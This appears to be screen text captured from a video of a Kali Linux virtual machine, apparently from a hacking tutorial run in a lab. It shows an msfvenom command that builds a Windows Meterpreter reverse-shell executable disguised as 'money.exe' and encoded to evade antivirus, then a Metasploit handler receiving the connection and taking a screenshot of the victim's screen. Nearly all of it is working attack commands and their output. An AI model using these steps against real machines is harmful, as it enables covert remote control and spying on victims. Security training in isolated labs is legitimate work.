 Kali 2020 x64 Customized by zSecurity v1.3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Thu 15:42 1
JPG
hRnNPGAq.jpeg
money.exe
root@kali: ~/Desktop
root@kali: ~/Desktop 158x17
root@kali:~/Desktop# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.2.15 lport=1337 -e x86/shikata_ga_nai -i 5 -f exe > money.exe
root@kali: ~/Desktop 158x17
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:1337
[*] Sending stage (180291 bytes) to 10.0.2.7
[*] Meterpreter session 1 opened (10.0.2.15:1337 -> 10.0.2.7:49276) at 2020-12-10 15:42:05 -0500
meterpreter > screenshot
Screenshot saved to: /root/Desktop/hRnNPGAq.jpeg
meterpreter >
Right Ctrl